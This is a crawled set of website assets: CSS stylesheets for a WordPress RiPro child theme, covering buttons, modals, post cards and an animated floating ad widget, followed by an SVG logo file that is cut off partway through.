  --this-shadow: inset 0 2px 3px rgba(0, 0, 0, 0.08);
}
.but.hollow:hover {
  background: var(--this-color);
  color: #fff;
}
.padding-lg,
.but.padding-lg {
  padding: 0.5em 2em;
}
.b-theme,
.b-red,
.b-yellow,
.b-blue,
.b-green,
.b-purple,
.jb-red,
.jb-yellow,
.jb-blue,
.jb-green,
.jb-purple {
  color: #fff;
  background: var(--this-bg);
  --this-color: #fff;
}
.jb-red,
.jb-yellow,
.jb-blue,
.jb-green,
.jb-purple {
  border: none;
}
.b-theme {
  --this-bg: var(--focus-color);
}
.b-red {
  --this-bg: #ff5473;
}
.b-yellow {
  --this-bg: #ff6f06;
}
.b-blue {
  --this-bg: #2997f7;
}
.b-green {
  --this-bg: #12b928;
}
.b-purple {
  --this-bg: #d448f5;
}
.c-red,
.c-yellow,
.c-blue,
.c-green,
.c-purple {
  color: var(--this-color);
}
.c-red {
  --this-color: #ff5473;
  --this-bg: rgba(255, 84, 115, 0.1);
}
.c-yellow {
  --this-color: #ff6f06;
  --this-bg: rgba(255, 111, 6, 0.1);
}
.c-blue {
  --this-color: #2997f7;
  --this-bg: rgb(41, 151, 247, 0.1);
}
.c-green {
  --this-color: #12b928;
  --this-bg: rgba(18, 185, 40, 0.1);
}
.c-purple {
  --this-color: #d448f5;
  --this-bg: rgba(213, 72, 245, 0.1);
}
.jb-red {
  --this-bg: linear-gradient(135deg, #fd7a64 10%, #fb2d2d 100%);
}
.jb-yellow {
  --this-bg: linear-gradient(135deg, #fdab64 10%, #f7631d 100%);
}
.jb-blue {
  --this-bg: linear-gradient(135deg, #59c3fb 10%, #268df7 100%);
}
.jb-green {
  --this-bg: linear-gradient(135deg, #60e464 10%, #5cb85b 100%);
}
.jb-purple {
  --this-bg: linear-gradient(135deg, #f98dfb 10%, #ea00f9 100%);
}
.modal {
  padding-right: 0px !important;
}
.modal-title {
  line-height: 1;
  font-size: 16px;
}
.modal-content {
  border-radius: 8px;
  background: var(--main-bg-color);
  border: none;
}
.modal-footer,
.modal-header {
  border-color: var(--main-border-color);
}
.modal-dialog .but {
  margin: 0 0.4em;
}
.modal.fade .modal-dialog {
  -webkit-transform: scale(0.9);
  transform: scale(0.9);
  -webkit-transition: -webkit-transform 0.5s
    cubic-bezier(0.32, 0.85, 0.45, 1.18);
  transition: -webkit-transform 0.5s cubic-bezier(0.32, 0.85, 0.45, 1.18);
  transition: transform 0.5s cubic-bezier(0.32, 0.85, 0.45, 1.18);
  transition: transform 0.5s cubic-bezier(0.32, 0.85, 0.45, 1.18),
    -webkit-transform 0.5s cubic-bezier(0.32, 0.85, 0.45, 1.18);
}
.modal.in .modal-dialog {
  -webkit-transform: scale(1);
  transform: scale(1);
}
.mr6 {
  margin-right: 6px;
}
.mr10 {
  margin-right: 10px;
}
.ml6 {
  margin-left: 6px;
}
.ml10 {
  margin-left: 10px;
}
.mt6 {
  margin-top: 6px;
}
.mt10 {
  margin-top: 10px;
}
.mb6 {
  margin-bottom: 6px;
}
.mb10 {
  margin-bottom: 10px;
}
.text-ellipsis {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.text-ellipsis-2 {
  height: 2.8em;
  line-height: 1.4em;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 2;
  overflow: hidden;
  white-space: normal;
}
.text-ellipsis-3 {
  height: 4.2em;
  line-height: 1.4em;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 3;
  overflow: hidden;
  white-space: normal;
}
.separator:after,
.separator:before {
  content: "";
  background: var(--main-border-color);
  width: 20%;
  vertical-align: middle;
  height: 1px;
  display: inline-block;
  margin: 0 1em;
}
.modal {
  position: fixed;
  z-index: 1050;
  display: none;
  -webkit-overflow-scrolling: touch;
  outline: 0;
}
.modal.fade .modal-dialog {
  -webkit-transition: -webkit-transform 0.3s ease-out;
  transition: -webkit-transform 0.3s ease-out;
  transition: transform 0.3s ease-out;
  transition: transform 0.3s ease-out, -webkit-transform 0.3s ease-out;
  -webkit-transform: translate(0, -25%);
  transform: translate(0, -25%);
}
.modal.in .modal-dialog {
  -webkit-transform: translate(0, 0);
  transform: translate(0, 0);
}
.modal-open .modal {
  overflow-x: hidden;
  overflow-y: auto;
}
.modal-dialog {
  position: relative;
  width: auto;
  margin: 10px;
}
.modal-content {
  position: relative;
  background-color: #fff;
  background-clip: padding-box;
  outline: 0;
}
.modal-backdrop {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1040;
  background-color: #000;
}
.modal-backdrop {
  position: fixed;
}
.modal-backdrop.fade {
  filter: alpha(opacity=0);
  opacity: 0;
}
.modal-backdrop.show {
  filter: alpha(opacity=50);
  opacity: 0.5;
}
.modal-header {
  min-height: 16.43px;
  padding: 15px;
  border-bottom: 1px solid #e5e5e5;
}
.modal-header .close {
  margin-top: -2px;
}
.modal-title {
  margin: 0;
  line-height: 1.42857143;
}
.modal-body {
  position: relative;
  padding: 15px;
}
.modal-footer {
  padding: 15px;
  text-align: right;
  border-top: 1px solid #e5e5e5;
}
.modal-footer .btn + .btn {
  margin-bottom: 0;
  margin-left: 5px;
}
.modal-footer .btn-group .btn + .btn {
  margin-left: -1px;
}
.modal-footer .btn-block + .btn-block {
  margin-left: 0;
}
.modal-scrollbar-measure {
  position: absolute;
  top: -9999px;
  width: 50px;
  height: 50px;
  overflow: scroll;
}
@media (min-width: 768px) {
  .modal-dialog {
    width: 600px;
    margin: 10% auto;
  }
  .modal-content {
    -webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
    box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
  }
  .modal-sm {
    width: 300px;
  }
}
@media (min-width: 992px) {
  .modal-lg {
    width: 900px;
  }
}
.article-content figcaption {
  text-align: center;
  font-size: 0.8em;
  color: var(--muted-2-color);
}
.wp-block-gallery .blocks-gallery-image figcaption,
.wp-block-gallery .blocks-gallery-item figcaption {
  padding: 10px 10px 5px;
  background: -webkit-gradient(
    linear,
    left bottom,
    left top,
    color-stop(0, rgba(0, 0, 0, 0.3)),
    color-stop(60%),
    to(transparent)
  );
  background: linear-gradient(0deg, rgba(0, 0, 0, 0.3) 0, 60%, transparent);
  font-size: 1em;
  text-shadow: 0 0 5px rgba(0, 0, 0, 0.5);
}
.article-content .title-theme {
  padding: 0.1em 1.1em;
  border: none;
  color: var(--theme-color);
}
.wp-block-zibllblock-buttons .but {
  margin: 0.4em;
  display: inline-block;
  padding: 0.375rem 1rem;
  border-radius: 5px;
}
.quote_q {
  padding: 0.5em;
  margin: 10px 0 20px 0;
  opacity: 0.8;
  position: relative;
  --quote-color: var(--main-color);
  color: var(--quote-color);
}
.quote_q > p {
  margin: 0;
}
.quote_q:after {
  content: "";
  border-radius: 6px;
  position: absolute;
  bottom: 0;
  left: 0;
  opacity: 0.05;
  right: 0;
  background: var(--quote-color);
  top: 0;
}
.quote_q .fa {
  opacity: 0.6;
}
.qe_wzk_c-red {
  --quote-color: #dc3f3f;
}
.qe_wzk_lan {
  --quote-color: #035b8a;
}
.qe_wzk_lv {
  --quote-color: #23790e;
}
.quote_q .fa-quote-left {
  font-size: 0.5em;
  margin-right: 1.5em;
  float: left;
}
.alert {
  padding: 0.5em 2.2em;
  position: relative;
  color: #fff;
  border: none;
  min-height: 40px;
  border-radius: 12px;
  box-shadow: 0 2px 10px 0 rgba(0, 0, 0, 0.15);
}
.alert:before {
  font: normal normal normal 18px/1 FontAwesome;
  position: absolute;
  left: -15px;
  top: 50%;
  background: inherit;
  width: 30px;
  height: 30px;
  text-align: center;
  padding: 4px 0;
  border-radius: 20px;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  border: 3px solid #fff;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.19);
}
.alert.jb-blue:before {
  content: "\f00c";
}
.alert.jb-green:before {
  content: "\f0a1";
}
.alert.jb-yellow:before {
  content: "\f12a";
}
.alert.jb-red:before {
  content: "\f00d";
}
.alert-dismissable,
.alert-dismissible {
  padding: 0 15px 0 20px;
  position: relative;
}
.alert-dismissible button.close {
  padding: 10px;
  z-index: 9;
  right: -20px;
  --muted-2-color: #fff;
  -webkit-transition: all 0.2s;
  transition: all 0.2s;
}
.feature {
  width: calc(25% - 14px);
  border-radius: 8px;
  text-align: center;
  display: inline-block;
  vertical-align: middle;
  margin: 5px;
  -webkit-transition: 0.3s;
  transition: 0.3s;
  box-shadow: 0 0 10px var(--main-shadow);
}
.feature:hover {
  box-shadow: none;
}
.feature-icon {
  font-size: 50px;
  padding: 20px 0;
}
.feature-title {
  padding: 0 10px;
}
.feature-note {
  opacity: 0.6;
  line-height: 1.5em;
  padding: 5px 10px 10px 10px;
  font-size: 0.8em;
}
input:focus,
textarea:focus {
  border-color: #90d1f6;
}
.icon-close {
  -webkit-transition: 0.2s;
  transition: 0.2s;
  cursor: pointer;
}
.wp-block-zibllblock-alert a {
  color: #fff !important;
  font-style: italic !important;
}
.wp-block-zibllblock-alert a:hover {
  opacity: 0.8;
}
.wp-block-carousel {
  margin-bottom: 20px;
}
.wp-block-carousel img {
  height: 100%;
}
.wp-block-carousel .carousel {
  overflow: hidden;
  border-radius: 8px;
}
.wp-block-carousel .carousel.swiper-container-cube,
.wp-block-carousel .carousel.swiper-container-flip {
  overflow: visible;
}
.wp-block-carousel .carousel li,
.wp-block-carousel .carousel ul {
  list-style: none;
  margin: 0;
}
.wp-block-carousel .carousel .swiper-slide figure {
  height: 100%;
  width: 100%;
}
.panel {
  margin-bottom: 20px;
  background-color: #fff;
  border: 1px solid transparent;
  border-radius: 4px;
  -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
}
.wp-block-zibllblock-collapse .panel-heading[href],
.box-img {
  cursor: pointer;
}
.wp-block-zibllblock-collapse .panel-heading .fa {
  margin-right: 20px;
  color: var(--focus-color);
  -webkit-transition: 0.3s;
  transition: 0.3s;
  -webkit-transform: rotate(-45deg);
  transform: rotate(-45deg);
}
.wp-block-zibllblock-collapse .panel-heading.collapsed .fa {
  -webkit-transform: rotate(90deg);
  transform: rotate(90deg);
}
.wp-block-carousel figcaption a {
  color: #fff !important;
}
.wp-block-carousel .swiper-pagination {
  text-align: right;
  padding: 0 10px;
}
.wp-block-gallery .blocks-gallery-image figcaption,
.wp-block-gallery .blocks-gallery-item figcaption {
  font-size: 0.8em;
  padding: 10px 10px 3px;
  line-height: 18px;
}
.panel-body {
  padding: 0 15px;
}
.panel-heading {
  padding: 10px 15px;
  border-bottom: 1px solid transparent;
  border-top-left-radius: 3px;
  border-top-right-radius: 3px;
}
.zib-widget > h3:before,
.title-theme:before,
.title-h-left:before,
.tab-nav-theme li:before,
.title-h-center:before {
  position: absolute;
  content: "";
  width: 4px;
  background: var(--theme-color);
  top: 10%;
  left: 2px;
  bottom: 10%;
  border-radius: 5px;
  box-shadow: 1px 1px 3px -1px var(--theme-color);
}
.title-theme {
  position: relative;
  padding-left: 1.2em;
  font-size: 15px;
}
.fade.in {
  opacity: 1;
}
.alert-dismissible button.close {
  padding: 10px;
  z-index: 9;
  right: -20px;
  --muted-2-color: #fff;
  -webkit-transition: all 0.2s;
  transition: all 0.2s;
}
.alert-dismissable .close,
.alert-dismissible .close {
  position: relative;
  top: -2px;
  right: -21px;
  color: inherit;
}
button.close {
  -webkit-appearance: none;
  padding: 0;
  cursor: pointer;
  background: 0 0;
  border: 0;
}
.close {
  -webkit-transition: 0.2s;
  transition: 0.2s;
  opacity: 0.4;
  color: var(--muted-color);
}
.close {
  float: right;
  font-size: 21px;
  font-weight: 700;
  line-height: 1;
  color: #000;
  text-shadow: 0 1px 0 #fff;
  filter: alpha(opacity=20);
  opacity: 0.2;
}
svg:not(:root) {
  overflow: hidden;
}
.match-ok,
.navbar-top .sub-menu li > a,
.ic-close {
  -webkit-transition: 0.3s;
  transition: 0.3s;
}
svg {
  width: 1em;
  height: 1em;
  vertical-align: -0.15em;
  fill: currentColor;
  overflow: hidden;
}
.wp-block-zibllblock-modal .modal {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1050;
  display: none;
  overflow: hidden;
  -webkit-overflow-scrolling: touch;
  outline: 0;
}
.entry-footer .post-meta-box {
  margin-top: 0;
  border-top: none;
  padding: 0 15px;
}
.post-grid .entry-wrapper {
  padding: 10px 10px 15px 10px;
}
.entry-footer .post-meta-box:hover {
  border-top: 1px solid #ebeef5;
}
/*滑动信息COPY b2*/
.post-list-item:hover .post-module-thumb i.b2-play1 {
  transition: color 0.5s;
  color: #fff;
}
.post-list-meta-box {
  display: flex;
  justify-content: space-between;
  align-items: center;
  position: absolute;
  bottom: -43px;
  padding: 6px 10px;
  background: rgba(0, 0, 0, 0.4);
  width: 100%;
  transition: bottom 0.2s ease;
}
.post-list-meta-box {
  color: #fff;
}
.post-grid:hover .post-list-meta-box {
  bottom: 0;
  transition: bottom 0.2s ease;
}
.post-list-cat {
  font-size: 12px;
}
a.post-list-cat-item {
  color: #fff;
  padding: 0 5px;
  height: 20px;
  line-height: 20px;
  display: none;
}
.post-list-meta-box .post-list-cat a:first-child {
  display: block;
}
.post-list-meta {
  display: flex;
  font-size: 12px;
  align-items: center;
}
.post-list-meta-views {
  padding-right: 5px;
}
.post-list-meta-avatar {
  display: flex;
  align-items: center;
}
.post-list-meta-avatar img {
  width: 24px;
  height: 24px;
  display: inline-block;
  border-radius: 100%;
  margin-right: 5px;
  position: relative;
}
.post-list-meta-like {
  padding-right: 5px;
}
.post-list-meta-comment {
  padding-right: 5px;
}
.post-grid .entry-media {
  overflow: hidden;
  border-radius: 5px;
}
.post .entry-media {
  overflow: hidden;
  border-radius: 5px;
}
.post:hover .post-list-meta-box {
  bottom: 0;
  transition: bottom 0.2s ease;
}
.b2-radius {
  border-radius: 5px;
}
.post-list-meta li {
  list-style: none;
  margin-bottom: 0;
}
/*滑动信息 end  */
/*修改字体大小*/
.u-text-format h1,
.u-text-format h2,
.u-text-format h3,
.u-text-format h4,
.u-text-format h5,
.u-text-format h6 {
  margin-bottom: 1rem;
}
.u-text-format h1 {
  font-size: 1.625rem;
}
.u-text-format h2 {
  font-size: 1.25rem;
  border-left: 3px solid #448ef6;
  padding-left: 15px;
}
.u-text-format h3 {
  position: relative;
  font-size: 1.125rem;
  padding-left: 20px;
}
.u-text-format h3:before {
  content: "";
  position: absolute;
  top: 10px;
  left: 0;
  height: 0px;
  width: 0px;
  border-radius: 20px;
  background-color: #448ef6;
}
.u-text-format h4 {
  font-size: 1rem;
  padding-bottom: 0.5rem;
  border-bottom: 1px solid #f2f2f5;
}
.u-text-format h5{
  font-size: 0.875rem;
}
.u-text-format h6 {
  font-size: 0.75rem;
}
.u-text-format p a {
  font-weight: 700;
  text-decoration: none;
      transition: color .3s ease 0s,background-color .3s ease 0s;
    -moz-transition: color .3s ease 0s,background-color .3s ease 0s;
    -o-transition: color .3s ease 0s,background-color .3s ease 0s;
    -webkit-transition: color .3s ease 0s,background-color .3s ease 0s;
    border-bottom: solid #98a3b1 1px;
    padding-top: .2em;
}


.u-text-format p a:hover {
    color: #fafafa !important;
    background-color: #898b90;
    border-bottom: solid transparent 1px;
}

@media (max-width: 768px){
.go-down {
    display: block;
    width: 100%;
}


.meta .boosvip-abs {
    text-align: center;
    color: #fd721f;
    font-size: 14px;
    display: inline-block;
}
}


.mb-4, .my-4 {
    margin-bottom: 1.5rem!important;
}
.mt-4, .my-4 {
    margin-top: 1.5rem!important;
}

.flex-row {
    -ms-flex-direction: row!important;
    flex-direction: row!important;
}
.d-flex {
    display: -ms-flexbox!important;
    display: flex!important;
}
.media {
    position: relative;
    display: block;
    overflow: hidden;
    padding: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    border-top-left-radius: inherit;
    border-top-right-radius: inherit;
}

.rounded, .rounded-circle {
    overflow: hidden;
}
.rounded {
    border-radius: 3px !important;
    height: 120px;
}
.nice-dark-mode, .nice-dark-mode a:not(.btn) {
    color: #ffffff;
}
.post-content a:not(.btn) {
    color: #448EF6;
    text-decoration: underline;
}

a:link, a:visited {
    text-decoration: none;
}
.media-content {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    border: 0;
    border-radius: inherit;
    background-size: cover;
    background-repeat: no-repeat;
    background-position: 50% 50%;
    background-color: rgba(120, 120, 120, 0.1);
}
.media-3x2:after {
    padding-top: 66.66666%;
}
.media:after {
    content: '';
    display: block;
    padding-top: 100%;
}
.post-pushed-item .post-pushed-body {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: column;
    flex-direction: column;
    -ms-flex: 1 1 auto;
    flex: 1 1 auto;
    -ms-flex-pack: center;
    justify-content: center;
}

.pl-3, .px-3 {
    padding-left: 1rem!important;
}
.post-pushed-item .post-pushed-content {
    -ms-flex: 1 1 auto;
    flex: 1 1 auto;
}
.post-pushed-item .post-pushed-footer a, .post-pushed-item .post-pushed-content a {
    text-decoration: none;
}
.nice-dark-mode .text-secondary, .nice-dark-mode p, .nice-dark-mode .post-content figure {
    color: #B1B1C1 !important;
}
.h-2x {
    overflow: hidden;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
}

.nice-dark-mode .text-muted {
    color: #585C5F !important;
}

.text-muted {
    color: #9ca0ad !important;
}
.text-xs {
    font-size: 0.75rem !important;
}
.text-muted {
    color: #6c757d!important;
}
@media (min-width: 768px){
.d-md-inline-block {
    display: inline-block!important;
}


}


@media (min-width: 768px){
.ml-md-2, .mx-md-2 {
    margin-left: .5rem!important;
}
.mr-md-2, .mx-md-2 {
    margin-right: .5rem!important;
}
}
.ml-1, .mx-1 {
    margin-left: .25rem!important;
}
.mr-1, .mx-1 {
    margin-right: .25rem!important;
}

.bg-light {
    background-color: #f2f2f5 !important;
}

.ripro-dark .bg-light {
        background-color: #383E43 !important;
}
.post-pushed-item {
    padding: 1rem!important;
    margin: 1rem !important;
}


@media (max-width: 544px){
.yuan_price {
    display: flex;
    margin: 0 auto;

}

.pricing-options li {
    padding: 10px 0 0 0;
    font-size: 0.75rem;
    cursor: pointer;
    color: #8c8c8c;
}


}
/*修改字体大小end*/

/*站壳网*/
.description {
    margin-top: 5px;
    line-height: 16px;
    font-size: 14px;
    width: 100%;
    color: #6c6c6c;
    font-weight: normal;
    position: relative;
    margin-left: 10px;
}
.description span {
    font-size: 12px;
    margin-right: 10px;
    background: #eff0f1;
    padding: 6px 13px;
    border-radius: 3px;
    color: #8c8c8c;
}
.description a {
    color: #8c8c8c;
}
@media (max-width: 768px){
.description {
    display: none;
}
}
@media (max-width: 768px){
.meta .btn-buy, .btn-qq {
    line-height: 24px;
    width: 100%;
}
}

--- FILE ---
content_type: text/css
request_url: http://ri1001.zyfx8.cn/wp-content/themes/ripro-child/assets/css/right.css
body_size: 1243
content:
#right_ad {
    display: none;
    width: 73px;
    height: 61px;
    border-radius: 0 0 13px 13px;
    z-index: 1002;
    left: 20px;
    bottom: 100px;
    position: fixed;
}

@keyframes custom-zoom-1 {
    0% {
        transform: scale(1);
    }

    25% {
        transform: scale(1.2);
    }

    50% {
        transform: scale(1);
    }

    75% {
        transform: scale(1.2);
    }
}

#right_ad .close {
    display: block;
    position: absolute;
    width: 16px;
    height: 16px;
    top: 8px;
    right: -6px;
    line-height: 13px;
    cursor: pointer;
    font-style: inherit;
    text-align: center;
    color: #f67345;
    z-index: 5;
    border-radius: 20px;
    background-color: rgba(255,255,255,.8);
    border: 1px solid #f42a1c;
}
@media (max-width: 767px){
    #right_ad.right-ad-active {
        display: none!important;
    }
}
#right_ad .num-box {
    position: absolute;
    height: 20px;
    width: 20px;
    background-image: url(/wp-content/themes/ripro-child/assets/images/side-entrynums.png);
    background-repeat: no-repeat;
    background-position: 0px 0px;
    bottom: 27px;
    right: 68px;
    animation: custom-zoom-1 2.5s linear infinite alternate;
}

#right_ad .timer .colon {
    padding-left: 1px;
    padding-right: 1.2px;
}

#right_ad .kubao {
    display: none;
    position: absolute;
    top: 0;
    right: -26px;
    width: 73px;
    height: 61px;

}

.sm {
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    background: url(/wp-content/themes/ripro-child/assets/images/adsidesmall.png) no-repeat top / cover;
    /*animation: roat 1s ease-in-out infinite alternate;*/
    -webkit-animation: two-up-down .8s ease infinite 80ms alternate;
    animation: two-up-down .8s ease infinite 80ms alternate;
}

@keyframes roat {
    0% {
        transform: rotate(10deg);
        transform-origin: 50% 0 0;
    }

    100% {
        transform: rotate(-10deg);
        transform-origin: 50% 0 0
    }
}

#right_ad .link {
    display: none;
    position: absolute;
    top: 0;
    right: 0px;
    width: 100%;
    height: 100%;
    display: inline;
    border: none;
    box-shadow: none;
    animation: computer_1 3s infinite;
}
@keyframes computer_1{
    0%{transform:translate(0px, 0px);}
    50%{transform:translate(0px, -20px);}
    100%{transform:translate(0px, 0px);}
}

#right_ad .link .img-text {
    width: 150px;
    height: 88px;
    display: block;
    position: relative;
    top: 20px;
    left: 0;
    background: url(/wp-content/themes/ripro-child/assets/images/act1118Text.png) no-repeat center /100%;
    animation: scaleact 0.8s ease-in-out infinite alternate;
}

#right_ad .link .img-text:after {
    top: 0;
    left: 0;
    /*content: '';*/
    position: absolute;
    width: 100%;
    height: 100%;
    background: url(/wp-content/themes/ripro-child/assets/images/act1118lon.png) no-repeat center;
    animation: opac 0.5s infinite alternate;
}

@-webkit-keyframes opac {
    0% {
        opacity: 0;
    }

    25% {
        opacity: 0;
    }

    50% {
        opacity: 0;
    }

    75% {
        opacity: 1;
    }

    100% {
        opacity: 1;
    }
}

@keyframes opac {
    0% {
        opacity: 0;
    }

    25% {
        opacity: 0;
    }

    50% {
        opacity: 0;
    }

    75% {
        opacity: 1;
    }

    100% {
        opacity: 1;
    }
}

@-webkit-keyframes scaleact {
    from {
        transform: scale(0.92);
    }

    to {
        transform: scale(1);
    }
}

@keyframes scaleact {
    from {
        transform: scale(0.92);
    }

    to {
        transform: scale(1);
    }
}

#right_ad.right-ad-active {
    width: 165px !important;
    height: 170px !important;
}

#right_ad .time-box {
    /* text-align: center; */
    position: absolute;
    bottom: 28px;
    height: 26px;
    left: 18px;
    width: 100%;
    padding-left: 21px;
}

#right_ad .time-box .time-list {
    display: inline-block;
}

#right_ad .time-box .time-list .time-span {
    float: left;
    font-size: 12px;
    color: #04157A;
    line-height: 26px;
    height: 26px;
    font-weight: bold;
}

#right_ad .time-box .time-list .time-span:last-child {
    margin-right: 0;
}

#right_ad .db-btn {
    width: 80px;
    height: 22px;
    position: absolute;
    bottom: -9px;
    z-index: 6;
    left: 36px;
    font-size: 12px;
    text-align: center;
    line-height: 22px;
    color: #A80000;
    background: url(/wp-content/themes/ripro-child/assets/images/act1118sidebtn.png) no-repeat center /100%;
}
#right_ad .ly-db-text {
    width: 143px;
    height: 100px;
    position: absolute;
    top: 39px;
    z-index: 6;
    left: 19px;
    font-size: 12px;
    text-align: center;
    line-height: 22px;
    color: #A80000;
    background: url(/wp-content/themes/ripro-child/assets/images/adsidetext.png) no-repeat center /100%;
    animation: scaleact .8s linear alternate infinite;
}

#right_ad .time-box .time-list .time-num {
    box-sizing: border-box;
    float: left;
    line-height: 26px;
    height: 26px;
}
@keyframes computer_1{
    0%{transform:translate(0px, 0px);}
    50%{transform:translate(0px, -20px);}
    100%{transform:translate(0px, 0px);}
}

--- FILE ---
content_type: image/svg+xml
request_url: http://ri1001.zyfx8.cn/wp-content/themes/ripro-child/assets/images/svg/ali.svg
body_size: 11545
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg t="1542627063098" class="icon" style="" viewBox="0 0 3477 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="8316" xmlns:xlink="http://www.w3.org/1999/xlink" width="679.1015625" height="200"><defs><style type="text/css"/></defs><path d="M2221.691139 622.177215c93.326582-2.592405 127.027848-67.402532 127.027848-124.435443L2348.718987 155.544304l12.962025 0 12.962025-51.848101L2097.255696 103.696203l12.962025 51.848101 186.653165 0 0 337.012658c0 49.255696-36.293671 80.364557-88.141772 80.364557L2221.691139 622.177215 2221.691139 622.177215z" fill="#50595b" p-id="8317"/><path d="M2232.060759 505.518987c12.962025-12.962025 18.146835-31.108861 18.146835-59.625316L2250.207595 202.207595 2099.848101 202.207595l0 321.458228 82.956962 0C2203.544304 523.665823 2221.691139 518.481013 2232.060759 505.518987zM2151.696203 469.225316 2151.696203 254.055696l46.663291 0L2198.359494 440.708861c0 20.739241-7.777215 28.516456-25.924051 28.516456L2151.696203 469.225316z" fill="#50595b" p-id="8318"/><path d="M1889.863291 101.103797 1889.863291 622.177215l51.848101 0 0-23.331646L1941.711392 318.865823 1941.711392 155.544304l62.217722 0-38.886076 163.321519 0 0 0 0c15.55443 12.962025 44.070886 46.663291 44.070886 103.696203 0 57.032911-33.701266 77.772152-44.070886 82.956962l0 54.440506c28.516456-2.592405 98.511392-41.478481 98.511392-134.805063 0-57.032911-20.739241-95.918987-38.886076-121.843038l46.663291-202.207595L1889.863291 101.103797z" fill="#50595b" p-id="8319"/><path d="M2473.15443 570.329114 2462.78481 622.177215l461.448101 0-12.962025-51.848101-191.837975 0 0-64.810127 176.283544 0-12.962025-51.848101-165.913924 0L2716.840506 388.860759l119.250633 0c57.032911 0 85.549367-28.516456 85.549367-85.549367L2921.640506 101.103797 2462.78481 101.103797 2462.78481 388.860759l202.207595 0 0 62.217722-165.913924 0-12.962025 51.848101 176.283544 0L2662.4 570.329114 2473.15443 570.329114zM2719.432911 272.202532l121.843038 0-12.962025-51.848101-108.881013 0L2719.432911 155.544304l150.359494 0 0 145.174684c0 25.924051-10.36962 36.293671-31.108861 36.293671l-119.250633 0L2719.432911 272.202532zM2517.225316 337.012658 2517.225316 155.544304l150.359494 0 0 64.810127-108.881013 0-12.962025 51.848101 121.843038 0L2667.58481 337.012658 2517.225316 337.012658z" fill="#50595b" p-id="8320"/><path d="M3424.567089 101.103797 3061.63038 101.103797 3048.668354 155.544304 3437.529114 155.544304Z" fill="#50595b" p-id="8321"/><path d="M3040.891139 616.992405l-2.592405 5.18481 355.159494 0c20.739241 0 36.293671-5.18481 46.663291-18.146835 10.36962-15.55443 7.777215-33.701266 2.592405-44.070886l0 0c-5.18481-25.924051-25.924051-116.658228-31.108861-129.620253l0-2.592405-54.440506 0 2.592405 5.18481c2.592405 12.962025 25.924051 106.288608 31.108861 137.397468l-285.164557 0c12.962025-59.625316 36.293671-163.321519 49.255696-212.577215L3473.822785 357.751899l-12.962025-51.848101-435.524051 0-12.962025 51.848101 88.141772 0C3090.146835 404.41519 3059.037975 534.035443 3040.891139 616.992405z" fill="#50595b" p-id="8322"/><path d="M2042.81519 928.081013c-5.18481 0-7.777215 0-7.777215-2.592405 0-2.592405-2.592405-5.18481-2.592405-7.777215l0-103.696203c0-15.55443-5.18481-28.516456-18.146835-36.293671-12.962025-7.777215-31.108861-12.962025-51.848101-12.962025-18.146835 0-33.701266 5.18481-46.663291 12.962025-12.962025 7.777215-20.739241 23.331646-20.739241 46.663291l28.516456 0c0-10.36962 2.592405-15.55443 7.777215-20.739241 7.777215-7.777215 18.146835-12.962025 33.701266-12.962025 12.962025 0 23.331646 2.592405 31.108861 7.777215 7.777215 5.18481 10.36962 12.962025 10.36962 23.331646 0 5.18481 0 7.777215-2.592405 10.36962-2.592405 5.18481-7.777215 7.777215-12.962025 7.777215l-46.663291 5.18481c-15.55443 2.592405-31.108861 7.777215-41.478481 15.55443-10.36962 7.777215-15.55443 20.739241-15.55443 38.886076 0 15.55443 5.18481 28.516456 15.55443 36.293671 10.36962 10.36962 23.331646 15.55443 41.478481 15.55443 12.962025 0 25.924051-2.592405 38.886076-7.777215 10.36962-5.18481 20.739241-12.962025 25.924051-20.739241 0 7.777215 2.592405 12.962025 5.18481 15.55443 5.18481 7.777215 12.962025 10.36962 23.331646 10.36962 5.18481 0 7.777215 0 10.36962 0 2.592405 0 5.18481 0 10.36962-2.592405l0-23.331646c-2.592405 0-2.592405 0-5.18481 0C2045.407595 928.081013 2045.407595 928.081013 2042.81519 928.081013zM2003.929114 881.417722c0 18.146835-7.777215 31.108861-25.924051 38.886076-10.36962 5.18481-20.739241 7.777215-31.108861 7.777215-7.777215 0-15.55443-2.592405-23.331646-7.777215-5.18481-5.18481-10.36962-12.962025-10.36962-20.739241 0-10.36962 5.18481-20.739241 12.962025-25.924051 5.18481-2.592405 12.962025-5.18481 23.331646-7.777215l18.146835-2.592405c5.18481 0 10.36962-2.592405 18.146835-2.592405 5.18481-2.592405 10.36962-2.592405 12.962025-5.18481L1998.744304 881.417722z" fill="#50595b" p-id="8323"/><path d="M2084.293671 702.541772l31.108861 0 0 243.686076-31.108861 0 0-243.686076Z" fill="#50595b" p-id="8324"/><path d="M2156.881013 769.944304l31.108861 0 0 176.283544-31.108861 0 0-176.283544Z" fill="#50595b" p-id="8325"/><path d="M2156.881013 702.541772l31.108861 0 0 33.701266-31.108861 0 0-33.701266Z" fill="#50595b" p-id="8326"/><path d="M2296.870886 915.118987l-46.663291-145.174684-33.701266 0 64.810127 184.060759c-2.592405 2.592405-5.18481 10.36962-7.777215 18.146835-2.592405 7.777215-5.18481 12.962025-5.18481 12.962025-2.592405 2.592405-5.18481 5.18481-7.777215 7.777215-2.592405 2.592405-7.777215 2.592405-12.962025 2.592405-2.592405 0-2.592405 0-5.18481 0-2.592405 0-5.18481 0-10.36962-2.592405l0 28.516456c2.592405 0 5.18481 2.592405 7.777215 